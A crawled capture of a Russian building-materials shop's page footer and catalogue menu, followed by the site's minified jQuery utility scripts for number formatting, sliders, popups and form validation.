<img src="/f/i/greenhoff/sm.gif" alt="sm">Компания &laquo;<a target="_blank" href="https://sitemedia.ru/">Сайтмедиа</a>&raquo;&nbsp;&mdash;<br><a target="_blank" href="https://sitemedia.ru/">создание</a><a target="_blank" href="https://sitemedia.ru/services/seo_prodvizhenie_saitov/"></a>
</div></div>

<div class="payment_block">Мы принимаем<br>к оплате карты</div>

</td>
</tr>
</table>
<div class="copy_text_block"><p class="copy_text">2010 - 2026 &copy; <span>Green<span>Hoff</span></span>&nbsp;&mdash; продажа лицевого кирпича и кровли. Все права защищены.<br><span id="kirpich"><a href="/kirpich/kirpichi/">Купить кирпич</a> всех видов с доставкой по Москве и области</span><br><a href="/pravila_polzovaniya_saitom/" target="_blank">Правила пользования сайтом</a> <a href="/pravila_polzovaniya_saitom/" target="_blank">Политика в отношении обработки персональных данных</a> <a href="/pravila_polzovaniya_saitom/" target="_blank">Согласие на ОПД</a></p>

</div>
</div>

<!-- Шаблон: 7-->

<div class="mobile_links">
  <div class="cat_mobile">
    <p>Каталог</p>
    <ul><li><a href="/kirpich/kirpichi/">Кирпич</a></li><li><a href="/kirpich/bloki/">Блок для несущих стен</a></li><li><a href="/kirpich/krovlya_i_komplektuyuschie/">Кровля и комплектующие</a></li><li><a href="/kirpich/suhie_smesi/">Сухие смеси</a></li><li><a href="/kirpich/shtukaturnyi_fasad/" class="active">Штукатурный фасад</a></li><li><a href="/kirpich/fibrotsementnyi_saiding/">Фиброцементный сайдинг</a></li><li><a href="/kirpich/giperpressovannaya_plitka/">Гиперпрессованная плитка</a></li><li><a href="/kirpich/klinkernaya_plitka/">Клинкерная плитка</a></li><li><a href="/kirpich/keramicheskaya_plitka/">Керамическая плитка</a></li><li><a href="/kirpich/gibkie_svyazi_i_fasadnyi_krepezh/">Гибкие связи и фасадный крепеж</a></li><li><a href="/kirpich/iskusstvennyi_kamen/">Искусственный камень</a></li><li><a href="/kirpich/bruschatka/">Брусчатка</a></li><li><a href="/kirpich/pazogrebnevye_plity_pgp/">ПГП</a></li><li><a href="/kirpich/stroitelstvo_pod_klyuch/">Строительство под ключ</a></li><li><a href="/kirpich/zabory/">Все для заборов</a></li></ul>  </div>
  <a href="tel:+7(499)506-83-90">Позвонить</a>
</div><div class="wrap_left">
<div class="left_menu_wrap"><div class="first_lev">
<div class="cat_menu slide_menu"><p class="cat_name"><a href="#"><span>Каталог</span></a></p></div>
<div class="all_menu slide_menu"></div>
<div class="mobile_menu"><ul><li><a href="/kirpich/" class="active">Каталог</a><ul><li><a href="/kirpich/kirpichi/">Кирпич</a></li><li><a href="/kirpich/bloki/">Блок для несущих стен</a></li><li><a href="/kirpich/krovlya_i_komplektuyuschie/">Кровля и комплектующие</a></li><li><a href="/kirpich/suhie_smesi/">Сухие смеси</a></li><li><a href="/kirpich/shtukaturnyi_fasad/" class="active">Штукатурный фасад</a><ul><li><a href="/kirpich/shtukaturnyi_fasad/sistema_perel/">Система PEREL</a></li></ul></li><li><a href="/kirpich/fibrotsementnyi_saiding/">Фиброцементный сайдинг</a></li><li><a href="/kirpich/giperpressovannaya_plitka/">Гиперпрессованная плитка</a></li><li><a href="/kirpich/klinkernaya_plitka/">Клинкерная плитка</a></li><li><a href="/kirpich/keramicheskaya_plitka/">Керамическая плитка</a></li><li><a href="/kirpich/gibkie_svyazi_i_fasadnyi_krepezh/">Гибкие связи и фасадный крепеж</a></li><li><a href="/kirpich/iskusstvennyi_kamen/">Искусственный камень</a></li><li><a href="/kirpich/bruschatka/">Брусчатка</a></li><li><a href="/kirpich/pazogrebnevye_plity_pgp/">ПГП</a></li><li><a href="/kirpich/stroitelstvo_pod_klyuch/">Строительство под ключ</a></li><li><a href="/kirpich/zabory/">Все для заборов</a></li></ul></li><li><a href="/about/">О компании</a></li><li><a href="/zavody_kirpicha/">Производители</a></li><li><a href="/aktsii/">Акции</a></li><li><a href="/clients/">Клиентам</a></li><li><a href="/dostavka/">Доставка</a></li><li><a href="/oplata/">Оплата</a></li><li><a href="/information/">Информация</a></li><li><a href="/contacts/">Контакты</a></li></ul></div>
</div></div></div></div>
</div>


<!-- Leadball code -->
<script type="text/javascript">(function() { var s = document.createElement("script"); 
s.type = "text/javascript"; 
s.async = true; 
s.src = "https://leadball.ru/whats/float.php?id=hT7J8PJyB4c0EjkrlSML"; 
var whT7J8P = document.getElementsByTagName("script")[0]; 
whT7J8P.parentNode.insertBefore(s, whT7J8P); } )();</script>
<!-- Leadball code end -->



</body>




</html>

--- FILE ---
content_type: application/javascript
request_url: https://klimovsk.greenhoff.ru/f/js/jquery_slider_libs.js
body_size: 3873
content:
var Hashtable=function(){function t(e){var n;if("string"==typeof e)return e;if(typeof e.hashCode==l)return n=e.hashCode(),"string"==typeof n?n:t(n);if(typeof e.toString==l)return e.toString();try{return String(e)}catch(r){return Object.prototype.toString.call(e)}}function e(t,e){return t.equals(e)}function n(t,e){return typeof e.equals==l?e.equals(t):t===e}function r(t){return function(e){if(null===e)throw new Error("null is not a valid "+t);if("undefined"==typeof e)throw new Error(t+" must not be undefined")}}function i(t,e,n,r){this[0]=t,this.entries=[],this.addEntry(e,n),null!==r&&(this.getEqualityFunction=function(){return r})}function o(t){return function(e){for(var n,r=this.entries.length,i=this.getEqualityFunction(e);r--;)if(n=this.entries[r],i(e,n[0]))switch(t){case g:return!0;case d:return n;case v:return[r,n[1]]}return!1}}function s(t){return function(e){for(var n=e.length,r=0,i=this.entries.length;i>r;++r)e[n+r]=this.entries[r][t]}}function u(t,e){for(var n,r=t.length;r--;)if(n=t[r],e===n[0])return r;return null}function a(t,e){var n=t[e];return n&&n instanceof i?n:null}function h(e,n){var r=this,o=[],s={},g=typeof e==l?e:t,d=typeof n==l?n:null;this.put=function(t,e){c(t),p(e);var n,r,u=g(t),h=null;return n=a(s,u),n?(r=n.getEntryForKey(t),r?(h=r[1],r[1]=e):n.addEntry(t,e)):(n=new i(u,t,e,d),o[o.length]=n,s[u]=n),h},this.get=function(t){c(t);var e=g(t),n=a(s,e);if(n){var r=n.getEntryForKey(t);if(r)return r[1]}return null},this.containsKey=function(t){c(t);var e=g(t),n=a(s,e);return n?n.containsKey(t):!1},this.containsValue=function(t){p(t);for(var e=o.length;e--;)if(o[e].containsValue(t))return!0;return!1},this.clear=function(){o.length=0,s={}},this.isEmpty=function(){return!o.length};var v=function(t){return function(){for(var e=[],n=o.length;n--;)o[n][t](e);return e}};this.keys=v("keys"),this.values=v("values"),this.entries=v("getEntries"),this.remove=function(t){c(t);var e,n=g(t),r=null,i=a(s,n);return i&&(r=i.removeEntryForKey(t),null!==r&&(i.entries.length||(e=u(o,n),f(o,e),delete s[n]))),r},this.size=function(){for(var t=0,e=o.length;e--;)t+=o[e].entries.length;return t},this.each=function(t){for(var e,n=r.entries(),i=n.length;i--;)e=n[i],t(e[0],e[1])},this.putAll=function(t,e){for(var n,i,o,s,u=t.entries(),a=u.length,h=typeof e==l;a--;)n=u[a],i=n[0],o=n[1],h&&(s=r.get(i))&&(o=e(i,s,o)),r.put(i,o)},this.clone=function(){var t=new h(e,n);return t.putAll(r),t}}var l="function",f=typeof Array.prototype.splice==l?function(t,e){t.splice(e,1)}:function(t,e){var n,r,i;if(e===t.length-1)t.length=e;else for(n=t.slice(e+1),t.length=e,r=0,i=n.length;i>r;++r)t[e+r]=n[r]},c=r("key"),p=r("value"),g=0,d=1,v=2;return i.prototype={getEqualityFunction:function(t){return typeof t.equals==l?e:n},getEntryForKey:o(d),getEntryAndIndexForKey:o(v),removeEntryForKey:function(t){var e=this.getEntryAndIndexForKey(t);return e?(f(this.entries,e[0]),e[1]):null},addEntry:function(t,e){this.entries[this.entries.length]=[t,e]},keys:s(0),values:s(1),getEntries:function(t){for(var e=t.length,n=0,r=this.entries.length;r>n;++n)t[e+n]=this.entries[n].slice(0)},containsKey:o(g),containsValue:function(t){for(var e=this.entries.length;e--;)if(t===this.entries[e][1])return!0;return!1}},h}();!function(t){function e(t,e,n){this.dec=t,this.group=e,this.neg=n}function n(){for(var t=0;t<l.length;t++){localeGroup=l[t];for(var e=0;e<localeGroup.length;e++)i.put(localeGroup[e],t)}}function r(t,r){0==i.size()&&n();var o=".",s=",",u="-";0==r&&(-1!=t.indexOf("_")?t=t.split("_")[1].toLowerCase():-1!=t.indexOf("-")&&(t=t.split("-")[1].toLowerCase()));var a=i.get(t);if(a){var l=h[a];l&&(o=l[0],s=l[1])}return new e(o,s,u)}var i=new Hashtable,o=["ae","au","ca","cn","eg","gb","hk","il","in","jp","sk","th","tw","us"],s=["at","br","de","dk","es","gr","it","nl","pt","tr","vn"],u=["cz","fi","fr","ru","se","pl"],a=["ch"],h=[[".",","],[",","."],[","," "],[".","'"]],l=[o,s,u,a];t.fn.formatNumber=function(e,n,r){return this.each(function(){null==n&&(n=!0),null==r&&(r=!0);var i;i=new String(t(this).is(":input")?t(this).val():t(this).text());var o=t.formatNumber(i,e);return n&&(t(this).is(":input")?t(this).val(o):t(this).text(o)),r?o:void 0})},t.formatNumber=function(e,n){for(var n=t.extend({},t.fn.formatNumber.defaults,n),i=r(n.locale.toLowerCase(),n.isFullLocale),o=(i.dec,i.group,i.neg,"0#-,."),s="",u=!1,a=0;a<n.format.length;a++){if(-1!=o.indexOf(n.format.charAt(a))){if(0==a&&"-"==n.format.charAt(a)){u=!0;continue}break}s+=n.format.charAt(a)}for(var h="",a=n.format.length-1;a>=0&&-1==o.indexOf(n.format.charAt(a));a--)h=n.format.charAt(a)+h;n.format=n.format.substring(s.length),n.format=n.format.substring(0,n.format.length-h.length);var l=new Number(e);return t._formatNumber(l,n,h,s,u)},t._formatNumber=function(e,n,i,o,s){var n=t.extend({},t.fn.formatNumber.defaults,n),u=r(n.locale.toLowerCase(),n.isFullLocale),a=u.dec,h=u.group,l=u.neg,f=!1;if(isNaN(e)){if(1!=n.nanForceZero)return null;e=0,f=!0}"%"==i&&(e=100*e);var c="";if(n.format.indexOf(".")>-1){var p=a,g=n.format.substring(n.format.lastIndexOf(".")+1);if(1==n.round)e=new Number(e.toFixed(g.length));else{var d=e.toString();d=d.substring(0,d.lastIndexOf(".")+g.length+1),e=new Number(d)}var v=e%1,m=new String(v.toFixed(g.length));m=m.substring(m.lastIndexOf(".")+1);for(var y=0;y<g.length;y++)if("#"!=g.charAt(y)||"0"==m.charAt(y)){if("#"==g.charAt(y)&&"0"==m.charAt(y)){var b=m.substring(y);if(b.match("[1-9]")){p+=m.charAt(y);continue}break}"0"==g.charAt(y)&&(p+=m.charAt(y))}else p+=m.charAt(y);c+=p}else e=Math.round(e);var w=Math.floor(e);0>e&&(w=Math.ceil(e));var x="";x=-1==n.format.indexOf(".")?n.format:n.format.substring(0,n.format.indexOf("."));var _="";if(0!=w||"#"!=x.substr(x.length-1)||f){var A=new String(Math.abs(w)),E=9999;-1!=x.lastIndexOf(",")&&(E=x.length-x.lastIndexOf(",")-1);for(var F=0,y=A.length-1;y>-1;y--)_=A.charAt(y)+_,F++,F==E&&0!=y&&(_=h+_,F=0);if(x.length>_.length){var N=x.indexOf("0");if(-1!=N)for(var C=x.length-N,O=x.length-_.length-1;_.length<C;){var k=x.charAt(O);","==k&&(k=h),_=k+_,O--}}}return _||-1===x.indexOf("0",x.length-1)||(_="0"),c=_+c,0>e&&s&&o.length>0?o=l+o:0>e&&(c=l+c),n.decimalSeparatorAlwaysShown||c.lastIndexOf(a)==c.length-1&&(c=c.substring(0,c.length-1)),c=o+c+i},t.fn.parseNumber=function(e,n,r){null==n&&(n=!0),null==r&&(r=!0);var i;i=new String(t(this).is(":input")?t(this).val():t(this).text());var o=t.parseNumber(i,e);return o&&(n&&(t(this).is(":input")?t(this).val(o.toString()):t(this).text(o.toString())),r)?o:void 0},t.parseNumber=function(e,n){for(var n=t.extend({},t.fn.parseNumber.defaults,n),i=r(n.locale.toLowerCase(),n.isFullLocale),o=i.dec,s=i.group,u=i.neg,a="1234567890.-";e.indexOf(s)>-1;)e=e.replace(s,"");e=e.replace(o,".").replace(u,"-");var h="",l=!1;("%"==e.charAt(e.length-1)||1==n.isPercentage)&&(l=!0);for(var f=0;f<e.length;f++)a.indexOf(e.charAt(f))>-1&&(h+=e.charAt(f));var c=new Number(h);if(l){c/=100;var p=h.indexOf(".");if(-1!=p){var g=h.length-p-1;c=c.toFixed(g+2)}else c=c.toFixed(h.length-1)}return c},t.fn.parseNumber.defaults={locale:"us",decimalSeparatorAlwaysShown:!1,isPercentage:!1,isFullLocale:!1},t.fn.formatNumber.defaults={format:"#,###.00",locale:"us",decimalSeparatorAlwaysShown:!1,nanForceZero:!0,round:!0,isFullLocale:!1},Number.prototype.toFixed=function(e){return t._roundNumber(this,e)},t._roundNumber=function(t,e){var n=Math.pow(10,e||0),r=String(Math.round(t*n)/n);if(e>0){var i=r.indexOf(".");for(-1==i?(r+=".",i=0):i=r.length-(i+1);e>i;)r+="0",i++}return r}}(jQuery),function(){var t={};this.tmpl=function e(n,r){var i=/\W/.test(n)?new Function("obj","var p=[],print=function(){p.push.apply(p,arguments);};with(obj){p.push('"+n.replace(/[\r\t\n]/g," ").split("<%").join("	").replace(/((^|%>)[^\t]*)'/g,"$1\r").replace(/\t=(.*?)%>/g,"',$1,'").split("	").join("');").split("%>").join("p.push('").split("\r").join("\\'")+"');}return p.join('');"):t[n]=t[n]||e(document.getElementById(n).innerHTML);return r?i(r):i}}(),function(t){t.baseClass=function(e){return e=t(e),e.get(0).className.match(/([^ ]+)/)[1]},t.fn.addDependClass=function(e,n){var r={delimiter:n?n:"-"};return this.each(function(){var n=t.baseClass(this);n&&t(this).addClass(n+r.delimiter+e)})},t.fn.removeDependClass=function(e,n){var r={delimiter:n?n:"-"};return this.each(function(){var n=t.baseClass(this);n&&t(this).removeClass(n+r.delimiter+e)})},t.fn.toggleDependClass=function(e,n){var r={delimiter:n?n:"-"};return this.each(function(){var n=t.baseClass(this);n&&(t(this).is("."+n+r.delimiter+e)?t(this).removeClass(n+r.delimiter+e):t(this).addClass(n+r.delimiter+e))})}}(jQuery),function(t){function e(){this._init.apply(this,arguments)}e.prototype.oninit=function(){},e.prototype.events=function(){},e.prototype.onmousedown=function(){this.ptr.css({position:"absolute"})},e.prototype.onmousemove=function(t,e,n){this.ptr.css({left:e,top:n})},e.prototype.onmouseup=function(){},e.prototype.isDefault={drag:!1,clicked:!1,toclick:!0,mouseup:!1},e.prototype._init=function(){if(arguments.length>0){this.ptr=t(arguments[0]),this.outer=t(".draggable-outer"),this.is={},t.extend(this.is,this.isDefault);var e=this.ptr.offset();this.d={left:e.left,top:e.top,width:this.ptr.width(),height:this.ptr.height()},this.oninit.apply(this,arguments),this._events()}},e.prototype._getPageCoords=function(t){return t.targetTouches&&t.targetTouches[0]?{x:t.targetTouches[0].pageX,y:t.targetTouches[0].pageY}:{x:t.pageX,y:t.pageY}},e.prototype._bindEvent=function(t,e,n){this.supportTouches_?t.get(0).addEventListener(this.events_[e],n,!1):t.bind(this.events_[e],n)},e.prototype._events=function(){var e=this;this.supportTouches_="ontouchend"in document,this.events_={click:this.supportTouches_?"touchstart":"click",down:this.supportTouches_?"touchstart":"mousedown",move:this.supportTouches_?"touchmove":"mousemove",up:this.supportTouches_?"touchend":"mouseup"},this._bindEvent(t(document),"move",function(t){e.is.drag&&(t.stopPropagation(),t.preventDefault(),e._mousemove(t))}),this._bindEvent(t(document),"down",function(t){e.is.drag&&(t.stopPropagation(),t.preventDefault())}),this._bindEvent(t(document),"up",function(t){e._mouseup(t)}),this._bindEvent(this.ptr,"down",function(t){return e._mousedown(t),!1}),this._bindEvent(this.ptr,"up",function(t){e._mouseup(t)}),this.ptr.find("a").click(function(){return e.is.clicked=!0,e.is.toclick?void 0:(e.is.toclick=!0,!1)}).mousedown(function(t){return e._mousedown(t),!1}),this.events()},e.prototype._mousedown=function(e){this.is.drag=!0,this.is.clicked=!1,this.is.mouseup=!1;var n=this.ptr.offset(),r=this._getPageCoords(e);this.cx=r.x-n.left,this.cy=r.y-n.top,t.extend(this.d,{left:n.left,top:n.top,width:this.ptr.width(),height:this.ptr.height()}),this.outer&&this.outer.get(0)&&this.outer.css({height:Math.max(this.outer.height(),t(document.body).height()),overflow:"hidden"}),this.onmousedown(e)},e.prototype._mousemove=function(t){this.is.toclick=!1;var e=this._getPageCoords(t);this.onmousemove(t,e.x-this.cx,e.y-this.cy)},e.prototype._mouseup=function(e){this.is.drag&&(this.is.drag=!1,this.outer&&this.outer.get(0)&&(this.outer.css(t.browser.mozilla?{overflow:"hidden"}:{overflow:"visible"}),this.outer.css(t.browser.msie&&"6.0"==t.browser.version?{height:"100%"}:{height:"auto"})),this.onmouseup(e))},window.Draggable=e}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://klimovsk.greenhoff.ru/f/js/smform.js
body_size: 1402
content:
function fancyForms(){(function($){var windowwidth=$(window).width();if(windowwidth>=545){$("a.fancybox").fancybox({'padding':0,'prevEffect':'fade','nextEffect':'fade','openEffect':'none','loop':false,'helpers':{title:{type:'inside'},thumbs:{width:50,height:50}}});$("a.gallery").fancybox({'padding':0,'prevEffect':'fade','nextEffect':'fade','openEffect':'none','loop':false,'helpers':{title:{type:'inside'},thumbs:{width:50,height:50}}});$(".fancyform").on('click',function(e){e.preventDefault();var $template=$(this).attr('template');if($template!==undefined&&$template!==false){$template=$(this).attr('template');}else{$template=6;}var $href=$(this).attr('href');if($href.indexOf("?")>0){$href=$href+'&template_id='+$template;}else{$href=$href+'?template_id='+$template;}$.fancybox({'padding':10,'margin':10,'maxWidth':470,'width':'100%','height':'100%','autoSize':false,'fitToView':false,'autoScale':false,'centerOnScroll':true,'transitionIn':'none','transitionOut':'none','type':'iframe','href':$href,'nextSpeed':0,'prevSpeed':0,'beforeShow':function(){this.width=($('.fancybox-iframe').contents().find('html').width())+5;this.height=($('.fancybox-iframe').contents().find('html').height())+5;}});});}$('.fancyform').each(function(idx,el){$(this).attr('template','8');});$(".validateForm").find('input[type=submit]').removeAttr('disabled');$(".validateForm").find('.button > *').removeAttr('disabled');$(".validateForm").on('submit',function(e){var $this=$(this);if($(this).find('.formError').length<=0){setTimeout(function(){$($this).find('input[type=submit]').prop('disabled',true);$($this).find('.button > *').prop('disabled','true');},300);}});})(jQuery);}jQuery(function(){jQuery.expr[':'].focus=function(elem){return elem===document.activeElement&&(elem.type||elem.href);};function dateMask(){$.mask.definitions['y']='[12]';$.mask.definitions['m']='[01]';$.mask.definitions['d']='[0-3]';$(".dateMask").mask("d9.m9.y999",{placeholder:"_"});$(".dateMask").keyup(function(){var datevalue=$(this).val();var datevalueres=datevalue.replace(/_/g,"");if(datevalueres.trim().length==10){verifyMyDate(datevalueres);}});function verifyMyDate(datevalue){var done=false;if(datevalue!=null||datevalue!=''){var tmp=datevalue.split('.');var day=tmp[0];var month=tmp[1];var year=tmp[2];var fromYear=1900;var now=new Date();if(day>=1&&day<=31){if(month>=1&&month<=12){if(year>=fromYear&&year<=now.getFullYear()){MsgClean();done=true;}else{$(".dateMask").val('');$(".dateMask").mask("d9.m9.y999",{placeholder:"_"});}}else{$(".dateMask").val('');$(".dateMask").mask("d9.m9.y999",{placeholder:"_"});}}else{$(".dateMask").val('');$(".dateMask").mask("d9.m9.y999",{placeholder:"_"});}}return done;}function MsgClean(){$('#msg').html('');}}jQuery('input[placeholder], textarea[placeholder]').placeholder();$(".mobPhoneInput").mask("+7 (999) 999-99-99");$(".mobPhoneInput").mask("+7 (999) 999-99-99");dateMask();$(".validateForm").validationEngine();$(".validateForm input, .validateForm textarea").on('focus',function(){$(this).parent().find('.formError').detach();});var today=new Date(),tomorrow=new Date(today.getTime()+(24*60*60*1000)),dayTomorrow=('0'+(tomorrow.getDate())).slice(-2),monthTomorrow=('0'+(tomorrow.getMonth()+1)).slice(-2),yearTomorrow=tomorrow.getFullYear(),tomorrow_date=dayTomorrow+'.'+monthTomorrow+'.'+yearTomorrow;if($('.pickerDate').length>0){$('.pickerDate').datetimepicker({timepicker:false,format:'d.m.Y',minDate:'-1969.12.31',value:tomorrow_date});}if($('.pickerTime').length>0){$('.pickerTime').datetimepicker({datepicker:false,format:'H:i',step:15,value:'11:00',allowTimes:['11:00','11:15','11:30','11:45','12:00','12:15','12:30','12:45','13:00','13:15','13:30','13:45','14:00','14:15','14:30','14:45','15:00','15:15','15:30','15:45','16:00','16:15','16:30','16:45','17:00','17:15','17:30','17:45','18:00','18:15','18:30']});}if($('.pickerDateTime').length>0){$('.pickerDateTime').datetimepicker({timepicker:true,defaultTime:'12:00',format:'d.m.Y H:i',minDate:'-1969.12.31',step:15,value:tomorrow_date+' 11:00',allowTimes:['11:00','11:15','11:30','11:45','12:00','12:15','12:30','12:45','13:00','13:15','13:30','13:45','14:00','14:15','14:30','14:45','15:00','15:15','15:30','15:45','16:00','16:15','16:30','16:45','17:00','17:15','17:30','17:45','18:00','18:15','18:30']});}$('.pickerDate, .pickerTime, .pickerDateTime').attr('readonly','readonly');fancyForms();});